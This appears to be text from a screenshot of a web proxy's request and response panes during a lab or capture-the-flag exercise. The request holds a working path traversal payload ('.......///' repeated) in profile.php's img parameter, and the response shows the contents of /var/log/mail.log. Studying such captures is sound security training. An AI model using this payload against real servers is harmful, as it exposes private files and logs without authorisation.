 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=.......///.......///.......///.......///var/log/mail.log HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jun 2024 13:51:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 13404
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Jun  1 10:02:45 mail postfix/smtpd[2023]: connect from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22]
13 Jun  1 10:02:46 mail postfix/smtpd[2023]: lost connection after CONNECT from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22]
14 Jun  1 10:02:46 mail postfix/smtpd[2023]: disconnect from
ip-10-11-72-22.eu-west-1.compute.internal[10.11.72.22] commands=0/0
15 Jun  1 10:02:46 mail dovecot: imap-login: Disconnected (no auth attempts in 1
secs): user=<>
, rip=10.11.72.22, lip=10.10.202.40, session=<WN+tM9EZmNQKC0gW>
16 Jun  1 10:02:51 mail dovecot: imap-login: Disconnected (no auth attempts in 6
secs): user=<>
, rip=10.11.72.22, lip=10.10.202.40, TLS handshaking: SSL_accept() failed:
error:1420918C:SSL routines:tls_early_post_process_client_hello:version too
low, session=<h0gENNEZOM0KC0gW>